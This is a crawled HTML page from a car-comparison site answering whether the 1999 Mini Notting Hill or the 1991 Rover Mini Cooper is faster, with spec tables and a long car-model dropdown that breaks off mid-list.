

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://purelyfacts.com/question/22/13735/21513/which-car-is-faster-the-mini-notting-hill-1999-or-the-rover-mini-cooper-1991
body_size: 66367
content:
<!DOCTYPE html>

<html>
<head runat="server">
    <title>Which car is faster, the Mini Notting Hill 1999 or the Rover Mini Cooper 1991? [Answered]</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="/css/foundation.css" />
    <script src="/js/vendor/modernizr.js"></script>
    
    <link rel="canonical" href="https://purelyfacts.com/question/22/13735/21513/which-car-is-faster-the-mini-notting-hill-1999-or-the-rover-mini-cooper-1991" />


    <style>
        .AnswerBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px
        }

            .AnswerBox .Question {
                font-size: 20px;
                font-style: italic
            }

            .AnswerBox .Answer {
                font-size: 20px
            }

            .AnswerBox .AnswerReason {
                margin: 0px 0px 0px 25px
            }

        .QuestionBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px
        }

            .QuestionBox .Heading {
                font-size: 20px
            }

            .QuestionBox .QuestionDropDown {
                margin: 10px 0px 10px 0px
            }

                .QuestionBox .QuestionDropDown select {
                    margin-right: 10px;
                    float: left;
                    font-size: 15px
                }

                .QuestionBox .QuestionDropDown .Or {
                    margin-right: 10px;
                    float: left
                }

            .QuestionBox .Or {
                font-size: 15px;
                margin: 0px auto
            }

            .QuestionBox .Description {
                font-size: 12px
            }

        .LinksToOtherQuestionsBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px;
            overflow: auto
        }

            .LinksToOtherQuestionsBox .Heading {
                font-size: 20px;
                margin-bottom: 5px
            }

            .LinksToOtherQuestionsBox .dLink {
                font-size: 12px;
                width: 300px;
                margin: 2px 20px 2px 0px;
                float: left
            }

        .MainContent h1, .MainContent h2 {
            background-color: #2D87E2;
            color: White;
            font-size: 20px;
            font-weight: bold;
            margin: 0px;
            padding: 5px
        }

        .ItemsTable, .ItemsTable1, .ItemsTable2 {
            border-collapse: collapse;
            font-size: 12px;
            margin: 0px auto;
            margin-top: 20px;
            width: 100%
        }

            .ItemsTable tr td, .ItemsTable1 tr td, .ItemsTable2 tr td {
                border: 1px solid #CCCCCC;
                padding: 5px
            }

        .ItemPicture {
            height: 300px;
            width: 300px;
            display: block;
            margin: 0px auto
        }

        .ItemsTable .col1 {
            font-weight: bold;
            width: 150px
        }

        .ItemsTable .col2 {
            width: 50%
        }

        .ItemsTable .col3 {
            width: 50%
        }

        .AnswerBox .ColumnName {
            font-weight: bold;
            float: left;
            padding-right: 5px
        }

        .AnswerBox .AnswerOuter {
            background-color: #ffffa8;
            padding: 5px;
            border: 1px solid #EAEA00
        }

        a:link {
            COLOR: #0077CC
        }

        a:active {
            COLOR: #0077CC
        }

        a:visited {
            COLOR: #0077CC
        }

        a:hover {
            COLOR: #FF7511
        }

        .footer {
            margin-top: 50px;
            padding: 0px 0px 50px 0px;
            background-color: white
        }

            .footer .heading {
                font-size: 20px;
                background-color: #4DA500;
                padding: 5px 20px 5px 20px;
                color: white;
                font-weight: bold
            }

            .footer .footercategorylinks {
                padding: 5px 20px 5px 20px
            }

            .footer .dLink {
                font-size: 12px;
                width: 200px;
                margin: 2px 20px 2px 0px;
                float: left
            }

        .CategoryBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px;
            font-size: 12px
        }

            .CategoryBox .Heading {
                font-size: 20px;
                margin-bottom: 10px
            }

            .CategoryBox .Question {
                margin: 0px 0px 7px 30px
            }

        body {
            padding: 0px;
            margin: 0px;
            font-family: arial
        }

        .MainBoxOLD {
            position: relative;
            margin: 0px auto;
            width: 1020px;
            background-color: gray;
            overflow: auto;
            box-shadow: 0 -30px 30px -4px #999999;
            background-color: #F1F1F1;
        }

        .MainBox {
            background-color: gray;
            box-shadow: 0 -30px 30px -4px #999999;
            background-color: #F1F1F1;
        }

        .HeaderOLD {
            position: relative;
            height: 90px;
            margin: 10px
        }

        .Header {
            height: 100px;
            position: relative
        }

        .HeaderLogo {
            position: absolute;
            top: 3px;
            left: 3px;
            height: 88px;
            border: 1px solid #DDDDDD;
            overflow:
        }

        .HeaderAd {
            position: absolute;
            top: 3px;
            right: 3px;
            height: 90px;
            width: 728px
        }


        .MainContent {
        }
    </style>
</head>
<body>
        <!-- Ezoic - top_of_page - top_of_page -->
        <div id="ezoic-pub-ad-placeholder-101"> </div>
        <!-- End Ezoic - top_of_page - top_of_page -->

    <div class="row">
        <div class="small-12 columns MainBox">

            <nav class="top-bar show-for-small-down" data-topbar role="navigation">
                <ul class="title-area" style='background-color: #2D87E2'>
                    <li class="name"><a href="/">Purely Facts</a></li>
                    <!-- Remove the class "menu-icon" to get rid of menu icon. Take out "Menu" to just have icon alone -->
                    <li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
                </ul>
                <section class="top-bar-section">
                    <!-- Right Nav Section -->
                    <ul class="right">
                        <li><a href="/about">About Purely Facts</a></li>
                        <li><a href="/allcategories">Categories</a></li>
                        <li><a href="/contact">Contact</a></li>
                    </ul> <!-- Left Nav Section -->
                </section>
            </nav>
            <div class="row show-for-medium-up">
                <div class="medium-12 columns" style='padding:0px 3px 0px 3px'>

                    <div style='height:50px;background-image:url(/pics/Menubackground.gif);background-repeat:repeat-x;font-family:arial;font-size:20px'>

                        <a href='/'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>Purely Facts</div></a>
                        <a href='/about'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>About</div></a>
                        <a href='/allcategories'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>Categories</div></a>
                        <a href='/contact'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>Contact</div></a>
                    </div>

                </div>
            </div>

            <div class="row">
                <div class="small-12 large-10 columns" style='padding:0px 10px 0px 10px'>
                    
<h1>Which car is faster, the Mini Notting Hill 1999 or the Rover Mini Cooper 1991?</h1><div class='AnswerBox'><div class='AnswerOuter'><div class='Answer'>Answer : The Rover Mini Cooper 1991 is faster than the Mini Notting Hill 1999</div><div class='AnswerReason'>The top speed of the Mini Notting Hill 1999 is 143 kph, (89 mph) and for the Rover Mini Cooper 1991 it is 148 kph, (92 mph)</div><!-- Ezoic -  mobile-after-answer-before-stats - mid_content --><div id='ezoic-pub-ad-placeholder-104'> </div><!-- End Ezoic -  mobile-after-answer-before-stats - mid_content --></div><table class='ItemsTable show-for-medium-up'><tr><td class='col1 show-for-large-up'>Name</td><td class='col2'><span class='ColumnName show-for-medium-down'>Name:</span>Mini Notting Hill 1999</td><td class='col3'><span class='ColumnName show-for-medium-down'>Name:</span>Rover Mini Cooper 1991</td></tr><tr><td class='col1 show-for-large-up'>Top Speed</td><td class='col2'><span class='ColumnName show-for-medium-down'>Top Speed:</span>143 kph, (89 mph)</td><td class='col3'><span class='ColumnName show-for-medium-down'>Top Speed:</span>148 kph, (92 mph)</td></tr><tr><td class='col1 show-for-large-up'>Most Recent New Price</td><td class='col2'><span class='ColumnName show-for-medium-down'>Most Recent New Price:</span>$17,841 USD</td><td class='col3'><span class='ColumnName show-for-medium-down'>Most Recent New Price:</span>$15,887 USD</td></tr><tr><td class='col1 show-for-large-up'>Price Notes</td><td class='col2'><span class='ColumnName show-for-medium-down'>Price Notes:</span>Price current as at Dec 2013</td><td class='col3'><span class='ColumnName show-for-medium-down'>Price Notes:</span>Price current as at Dec 2013</td></tr><tr><td class='col1 show-for-large-up'>Body Type</td><td class='col2'><span class='ColumnName show-for-medium-down'>Body Type:</span>hatchback</td><td class='col3'><span class='ColumnName show-for-medium-down'>Body Type:</span>hatchback</td></tr><tr><td class='col1 show-for-large-up'>Release Year</td><td class='col2'><span class='ColumnName show-for-medium-down'>Release Year:</span>1999</td><td class='col3'><span class='ColumnName show-for-medium-down'>Release Year:</span>1991</td></tr><tr><td class='col1 show-for-large-up'>Total Max Power</td><td class='col2'><span class='ColumnName show-for-medium-down'>Total Max Power:</span>46 kW, (61.69 hp)</td><td class='col3'><span class='ColumnName show-for-medium-down'>Total Max Power:</span>46 kW, (61.69 hp)</td></tr><tr><td class='col1 show-for-large-up'>0-100kph Acceleration</td><td class='col2'><span class='ColumnName show-for-medium-down'>0-100kph Acceleration:</span>13.8 seconds</td><td class='col3'><span class='ColumnName show-for-medium-down'>0-100kph Acceleration:</span>12.5 seconds</td></tr><tr><td class='col1 show-for-large-up'>Average Consumption</td><td class='col2'><span class='ColumnName show-for-medium-down'>Average Consumption:</span>6.6 l/100km, (42.8 mpg)</td><td class='col3'><span class='ColumnName show-for-medium-down'>Average Consumption:</span>7.3 l/100km, (38.7 mpg)</td></tr><tr><td class='col1 show-for-large-up'>Transmission</td><td class='col2'><span class='ColumnName show-for-medium-down'>Transmission:</span>4 speed, manual</td><td class='col3'><span class='ColumnName show-for-medium-down'>Transmission:</span>4 speed, manual</td></tr><tr><td class='col1 show-for-large-up'>Weight</td><td class='col2'><span class='ColumnName show-for-medium-down'>Weight:</span>670 kg, (1477 lbs)</td><td class='col3'><span class='ColumnName show-for-medium-down'>Weight:</span>635 kg, (1400 lbs)</td></tr><tr><td class='col1 show-for-large-up'>Description</td><td class='col2'><span class='ColumnName show-for-medium-down'>Description:</span>The Mini Notting Hill  1999 is a 2 door, front-wheel drive, 4 seat hatchback. It has a 4 cylinder, multipoint injection petrol engine. The car is 1410 mm, (55.51 in) wide and 3050 mm, (120.08 in) long. It comes with Tinted windows, Alloy wheels and Driver airbag as standard.</td><td class='col3'><span class='ColumnName show-for-medium-down'>Description:</span>The Rover Mini Cooper  1991 is a 2 door, front-wheel drive, 4 seat hatchback. It comes with Alloy wheels and Tinted windows as standard. The car is 3050 mm, (120.08 in) long and 1440 mm, (56.69 in) wide. It has a single-point injection, 4 cylinder petrol engine.</td></tr><tr><td class='col1 show-for-large-up'></td><td class='col2'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td><td class='col3'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td></tr></table><table class='ItemsTable1 hidden-for-medium-up'><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Name:</span>Mini Notting Hill 1999</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Top Speed:</span>143 kph, (89 mph)</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Most Recent New Price:</span>$17,841 USD</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Price Notes:</span>Price current as at Dec 2013</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Body Type:</span>hatchback</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Release Year:</span>1999</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Total Max Power:</span>46 kW, (61.69 hp)</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>0-100kph Acceleration:</span>13.8 seconds</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Average Consumption:</span>6.6 l/100km, (42.8 mpg)</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Transmission:</span>4 speed, manual</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Weight:</span>670 kg, (1477 lbs)</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Description:</span>The Mini Notting Hill  1999 is a 2 door, front-wheel drive, 4 seat hatchback. It has a 4 cylinder, multipoint injection petrol engine. The car is 1410 mm, (55.51 in) wide and 3050 mm, (120.08 in) long. It comes with Tinted windows, Alloy wheels and Driver airbag as standard.</td></tr><tr><td class='col2'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td></tr></table><!-- Ezoic - mobile-after-stats-box-1 - incontent_10 --><div id='ezoic-pub-ad-placeholder-105'> </div><!-- End Ezoic - mobile-after-stats-box-1 - incontent_10 --><table class='ItemsTable2 hidden-for-medium-up'><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Name:</span>Rover Mini Cooper 1991</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Top Speed:</span>148 kph, (92 mph)</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Most Recent New Price:</span>$15,887 USD</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Price Notes:</span>Price current as at Dec 2013</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Body Type:</span>hatchback</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Release Year:</span>1991</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Total Max Power:</span>46 kW, (61.69 hp)</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>0-100kph Acceleration:</span>12.5 seconds</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Average Consumption:</span>7.3 l/100km, (38.7 mpg)</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Transmission:</span>4 speed, manual</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Weight:</span>635 kg, (1400 lbs)</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Description:</span>The Rover Mini Cooper  1991 is a 2 door, front-wheel drive, 4 seat hatchback. It comes with Alloy wheels and Tinted windows as standard. The car is 3050 mm, (120.08 in) long and 1440 mm, (56.69 in) wide. It has a single-point injection, 4 cylinder petrol engine.</td></tr><tr><td class='col3'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td></tr></table></div>

<!-- Ezoic - after-answer-before-another-question - incontent_20 -->
<div id="ezoic-pub-ad-placeholder-106"> </div>
<!-- End Ezoic - after-answer-before-another-question - incontent_20 -->

<form method='post' action='/question/22/ask-a-question'><h2>Ask Another Question</h2><div class='QuestionBox'><div class='Heading'>Which Car is Faster?</div><div class='QuestionDropDown'><select id='ADropDown' name='ADropDown'><option value='602' >Aston Martin Cygnet 2011</option><option value='607' >Aston Martin DB7 1994</option><option value='611' >Aston Martin DBS 2008</option><option value='612' >Aston Martin Rapide 2010</option><option value='623' >Audi 100 1.9 1982</option><option value='629' >Audi 100 2.0 1984</option><option value='632' >Audi 100 2.2 1985</option><option value='718' >Audi 100 CL 1981</option><option value='731' >Audi 100 CS 1981</option><option value='738' >Audi 100 L 1976</option><option value='740' >Audi 100 S4 1992</option><option value='743' >Audi 80 1.3 1984</option><option value='751' >Audi 80 1.6 1984</option><option value='756' >Audi 80 1.8 1985</option><option value='805' >Audi 80 Diesel 1984</option><option value='806' >Audi 80 GLE 1979</option><option value='812' >Audi 80 GTE 1983</option><option value='813' >Audi 80 Quattro 1983</option><option value='819' >Audi 90 2.0 1984</option><option value='821' >Audi 90 2.2 1984</option><option value='904' >Audi A2 1.4 2000</option><option value='1347' >Audi A4 1.6 1995</option><option value='1478' >Audi A4 2.0 2004</option><option value='1491' >Audi A4 2.6 1995</option><option value='1499' >Audi A4 2.8 1995</option><option value='1998' >Audi A6 2.3 1994</option><option value='2008' >Audi A6 2.4 2004</option><option value='2025' >Audi A6 2.6 1994</option><option value='2059' >Audi A6 2.8 1994</option><option value='2325' >Audi A8 2.8 1994</option><option value='2343' >Audi A8 3.0 2004</option><option value='2359' >Audi A8 3.7 1995</option><option value='2418' >Audi Cabriolet 2.0 1994</option><option value='2419' >Audi Cabriolet 2.3 1991</option><option value='2420' >Audi Cabriolet 2.6 1994</option><option value='2421' >Audi Cabriolet 2.8 1993</option><option value='2422' >Audi Coupe 1.8 1985</option><option value='2526' >Audi RS3 Sportback 2011</option><option value='2529' >Audi RS4 Avant 2000</option><option value='2535' >Audi RS6 quattro 2002</option><option value='2540' >Audi S3 quattro 1999</option><option value='2557' >Audi S4 Quattro 1997</option><option value='2584' >Audi S6 quattro 1994</option><option value='2593' >Audi S8 quattro 1999</option><option value='2664' >Austin Maestro 1.3 1983</option><option value='2686' >Austin MG Montego 1985</option><option value='2692' >Austin Montego 1.3 1984</option><option value='2709' >Autobianchi A112 Abarth 1980</option><option value='2710' >Autobianchi A112 Elegante 1980</option><option value='2711' >Autobianchi A112 Elite 1980</option><option value='2712' >Autobianchi A112 Junior 1980</option><option value='2714' >Bentley Arnage R 2002</option><option value='2717' >Bentley Arnage T 2002</option><option value='2726' >Bentley Continental GT 2003</option><option value='2731' >Bentley Continental GTC 2006</option><option value='2732' >Bentley Continental R 1994</option><option value='2733' >Bentley Continental SC 1998</option><option value='2734' >Bentley Continental T 1997</option><option value='2735' >Bentley Mulsanne 6.8 2010</option><option value='2737' >BMW 114d Business 2012</option><option value='2741' >BMW 114i Business 2012</option><option value='2749' >BMW 116d Business 2011</option><option value='2763' >BMW 116i Business 2011</option><option value='2771' >BMW 116i Executive 2004</option><option value='2778' >BMW 118d Business 2011</option><option value='2781' >BMW 118d Cabrio 2008</option><option value='2789' >BMW 118d Coupe 2009</option><option value='2790' >BMW 118d Executive 2004</option><option value='2797' >BMW 118i Business 2011</option><option value='2800' >BMW 118i Cabrio 2008</option><option value='2811' >BMW 120d Business 2012</option><option value='2814' >BMW 120d Cabrio 2008</option><option value='2817' >BMW 120d Coupe 2007</option><option value='2818' >BMW 120d Executive 2004</option><option value='2824' >BMW 120d xDrive 2012</option><option value='2830' >BMW 120i Cabrio 2008</option><option value='2833' >BMW 120i Coupe 2009</option><option value='2834' >BMW 120i Executive 2004</option><option value='2840' >BMW 123d Cabrio 2008</option><option value='2842' >BMW 123d Coupe 2008</option><option value='2846' >BMW 125d Business 2012</option><option value='2850' >BMW 125i Business 2012</option><option value='2852' >BMW 125i Cabrio 2008</option><option value='2854' >BMW 125i Coupe 2008</option><option value='2859' >BMW 130i Executive 2005</option><option value='2863' >BMW 135i Cabrio 2008</option><option value='2865' >BMW 135i Coupe 2007</option><option value='2868' >BMW 316d Executive 2012</option><option value='2873' >BMW 316d Touring 2012</option><option value='2879' >BMW 316i Compact 1994</option><option value='2882' >BMW 316i Coupe 1993</option><option value='2883' >BMW 316i Edition 1997</option><option value='2884' >BMW 316i Essence 2003</option><option value='2885' >BMW 316i Executive 1992</option><option value='2898' >BMW 316i Touring 1991</option><option value='2901' >BMW 316iN Edition 1997</option><option value='2906' >BMW 316ti Compact 2001</option><option value='2908' >BMW 318Ci Cabrio 2001</option><option value='2909' >BMW 318Ci Executive 1999</option><option value='2920' >BMW 318d Edition 2004</option><option value='2921' >BMW 318d Essence 2003</option><option value='2922' >BMW 318d Executive 2001</option><option value='2943' >BMW 318d touring 2003</option><option value='2948' >BMW 318i Cabrio 1990</option><option value='2955' >BMW 318i Edition 1997</option><option value='2956' >BMW 318i Executive 1993</option><option value='2974' >BMW 318i Touring 1989</option><option value='2978' >BMW 318iS Coupe 1996</option><option value='2979' >BMW 318is Edition 1997</option><option value='2980' >BMW 318is Executive 1996</option><option value='2985' >BMW 318td Compact 2003</option><option value='2987' >BMW 318tds Compact 1995</option><option value='2988' >BMW 318tds Edition 1997</option><option value='2989' >BMW 318tds Executive 1994</option><option value='2993' >BMW 318tds touring 1995</option><option value='2996' >BMW 318ti Compact 1994</option><option value='3000' >BMW 320Cd Executive 2003</option><option value='3003' >BMW 320Ci Cabrio 2000</option><option value='3004' >BMW 320Ci Executive 1999</option><option value='3011' >BMW 320d BluePerformance 2010</option><option value='3015' >BMW 320d Cabrio 2008</option><option value='3025' >BMW 320d Coupe 2007</option><option value='3027' >BMW 320d Edition 2004</option><option value='3034' >BMW 320d Executive 1998</option><option value='3049' >BMW 320d touring 2000</option><option value='3067' >BMW 320d xDrive 2010</option><option value='3072' >BMW 320i Cabrio 1987</option><option value='3084' >BMW 320i Coupe 1992</option><option value='3086' >BMW 320i Edition 1997</option><option value='3090' >BMW 320i EfficientDynamics 2012</option><option value='3091' >BMW 320i Executive 1992</option><option value='3104' >BMW 320i Touring 1988</option><option value='3109' >BMW 320i xDrive 2012</option><option value='3113' >BMW 320td Compact 2001</option><option value='3116' >BMW 320xd Coupe 2008</option><option value='3118' >BMW 323Ci Cabrio 2000</option><option value='3119' >BMW 323Ci Executive 1999</option><option value='3123' >BMW 323i Coupe 1995</option><option value='3124' >BMW 323i Edition 1997</option><option value='3125' >BMW 323i Executive 1995</option><option value='3129' >BMW 323i touring 1996</option><option value='3132' >BMW 323ti Compact 1997</option><option value='3134' >BMW 324td Touring 1988</option><option value='3137' >BMW 325Ci Cabrio 2000</option><option value='3138' >BMW 325Ci Executive 2000</option><option value='3143' >BMW 325d Cabrio 2007</option><option value='3148' >BMW 325d Coupe 2007</option><option value='3149' >BMW 325d Executive 2006</option><option value='3158' >BMW 325d Touring 2006</option><option value='3164' >BMW 325i Cabrio 1986</option><option value='3169' >BMW 325i Coupe 1992</option><option value='3171' >BMW 325i Edition 2004</option><option value='3172' >BMW 325i Executive 1992</option><option value='3183' >BMW 325i Touring 1988</option><option value='3199' >BMW 325i xDrive 2008</option><option value='3201' >BMW 325iX Touring 1988</option><option value='3203' >BMW 325td Edition 1997</option><option value='3204' >BMW 325td Executive 1992</option><option value='3206' >BMW 325tds Edition 1997</option><option value='3207' >BMW 325tds Executive 1993</option><option value='3211' >BMW 325tds touring 1995</option><option value='3214' >BMW 325ti Compact 2003</option><option value='3217' >BMW 325xi Coupe 2006</option><option value='3219' >BMW 325xi Edition 2004</option><option value='3220' >BMW 325xi Executive 2000</option><option value='3226' >BMW 325xi touring 2000</option><option value='3228' >BMW 328Ci Executive 1999</option><option value='3231' >BMW 328i Cabrio 1995</option><option value='3234' >BMW 328i Coupe 1995</option><option value='3235' >BMW 328i Edition 1997</option><option value='3236' >BMW 328i Executive 1995</option><option value='3243' >BMW 328i touring 1995</option><option value='3248' >BMW 328i xDrive 2012</option><option value='3250' >BMW 330Cd Executive 2003</option><option value='3253' >BMW 330Ci Cabrio 2000</option><option value='3254' >BMW 330Ci Executive 2000</option><option value='3259' >BMW 330d Cabrio 2007</option><option value='3264' >BMW 330d Coupe 2008</option><option value='3266' >BMW 330d Edition 2004</option><option value='3267' >BMW 330d Executive 2000</option><option value='3278' >BMW 330d touring 2000</option><option value='3288' >BMW 330i Cabrio 2007</option><option value='3293' >BMW 330i Coupe 2006</option><option value='3295' >BMW 330i Edition 2004</option><option value='3296' >BMW 330i Executive 2000</option><option value='3307' >BMW 330i touring 2000</option><option value='3323' >BMW 330i xDrive 2008</option><option value='3327' >BMW 330xd Coupe 2008</option><option value='3329' >BMW 330xd Edition 2004</option><option value='3330' >BMW 330xd Executive 2000</option><option value='3336' >BMW 330xd touring 2000</option><option value='3340' >BMW 330xi Coupe 2006</option><option value='3342' >BMW 330xi Edition 2004</option><option value='3343' >BMW 330xi Executive 2000</option><option value='3349' >BMW 330xi touring 2000</option><option value='3355' >BMW 335d Coupe 2006</option><option value='3356' >BMW 335d Executive 2006</option><option value='3360' >BMW 335d Touring 2006</option><option value='3365' >BMW 335i Cabrio 2007</option><option value='3370' >BMW 335i Coupe 2006</option><option value='3371' >BMW 335i Executive 2006</option><option value='3380' >BMW 335i Touring 2006</option><option value='3398' >BMW 335i xDrive 2008</option><option value='3402' >BMW 335xi Coupe 2007</option><option value='3403' >BMW 335xi Executive 2007</option><option value='3407' >BMW 335xi Touring 2007</option><option value='3410' >BMW 518i Edition 1995</option><option value='3411' >BMW 518i Executive 1992</option><option value='3414' >BMW 518i Touring 1993</option><option value='3416' >BMW 518iN Touring 1994</option><option value='3426' >BMW 520d EDE 2011</option><option value='3427' >BMW 520d Edition 2002</option><option value='3428' >BMW 520d Executive 2000</option><option value='3441' >BMW 520d touring 2000</option><option value='3448' >BMW 520i Edition 2002</option><option value='3449' >BMW 520i Executive 1991</option><option value='3459' >BMW 520i Touring 1992</option><option value='3463' >BMW 523i Executive 1995</option><option value='3468' >BMW 523i touring 1997</option><option value='3474' >BMW 525d Edition 2002</option><option value='3475' >BMW 525d Executive 2000</option><option value='3482' >BMW 525d touring 2000</option><option value='3493' >BMW 525d xDrive 2007</option><option value='3497' >BMW 525i Edition 2002</option><option value='3498' >BMW 525i Executive 1991</option><option value='3504' >BMW 525i Touring 1992</option><option value='3512' >BMW 525i xDrive 2007</option><option value='3514' >BMW 525iX Executive 1994</option><option value='3517' >BMW 525iX Touring 1992</option><option value='3519' >BMW 525td Edition 1995</option><option value='3520' >BMW 525td Executive 1993</option><option value='3523' >BMW 525td Touring 1993</option><option value='3525' >BMW 525tds Executive 1991</option><option value='3528' >BMW 525tds Touring 1992</option><option value='3530' >BMW 525xi Executive 2005</option><option value='3534' >BMW 525xi Touring 2005</option><option value='3536' >BMW 528i Executive 1995</option><option value='3541' >BMW 528i touring 1997</option><option value='3550' >BMW 528i xDrive 2011</option><option value='3559' >BMW 530d Edition 2002</option><option value='3560' >BMW 530d Executive 1998</option><option value='3572' >BMW 530d touring 1998</option><option value='3586' >BMW 530d xDrive 2007</option><option value='3589' >BMW 530i Edition 2002</option><option value='3590' >BMW 530i Executive 1992</option><option value='3597' >BMW 530i Touring 1992</option><option value='3606' >BMW 530i xDrive 2007</option><option value='3608' >BMW 530xd Executive 2005</option><option value='3612' >BMW 530xd Touring 2005</option><option value='3614' >BMW 530xi Executive 2005</option><option value='3618' >BMW 530xi Touring 2005</option><option value='3621' >BMW 535d Executive 2004</option><option value='3630' >BMW 535d Touring 2004</option><option value='3642' >BMW 535d xDrive 2011</option><option value='3644' >BMW 535i Edition 2002</option><option value='3645' >BMW 535i Executive 1996</option><option value='3653' >BMW 535i Touring 2010</option><option value='3665' >BMW 535i xDrive 2011</option><option value='3668' >BMW 540i Edition 2002</option><option value='3669' >BMW 540i Executive 1992</option><option value='3673' >BMW 540i Protection 1997</option><option value='3676' >BMW 540i Touring 1993</option><option value='3678' >BMW 545i Executive 2003</option><option value='3682' >BMW 545i Touring 2004</option><option value='3685' >BMW 550i Executive 2005</option><option value='3694' >BMW 550i Touring 2005</option><option value='3702' >BMW 550i xDrive 2010</option><option value='3704' >BMW 628 CSi 1979</option><option value='3706' >BMW 630i Cabrio 2004</option><option value='3709' >BMW 630i S 2004</option><option value='3711' >BMW 633 CSi 1976</option><option value='3712' >BMW 635 CSi 1978</option><option value='3714' >BMW 635d Cabrio 2007</option><option value='3718' >BMW 640d Cabrio 2011</option><option value='3720' >BMW 640d Coupe 2011</option><option value='3728' >BMW 640i Cabrio 2011</option><option value='3730' >BMW 640i Coupe 2011</option><option value='3733' >BMW 645Ci Cabrio 2004</option><option value='3735' >BMW 645Ci S 2004</option><option value='3738' >BMW 650i Cabrio 2005</option><option value='3740' >BMW 650i Coupe 2011</option><option value='3745' >BMW 650i S 2005</option><option value='3753' >BMW 725tds Executive 1996</option><option value='3755' >BMW 728i Executive 1995</option><option value='3757' >BMW 728iL Executive 1996</option><option value='3762' >BMW 730d Edition 2008</option><option value='3763' >BMW 730d Executive 1998</option><option value='3768' >BMW 730d xDrive 2012</option><option value='3770' >BMW 730i Edition 2008</option><option value='3771' >BMW 730i Executive 1992</option><option value='3774' >BMW 730i-V8 Executive 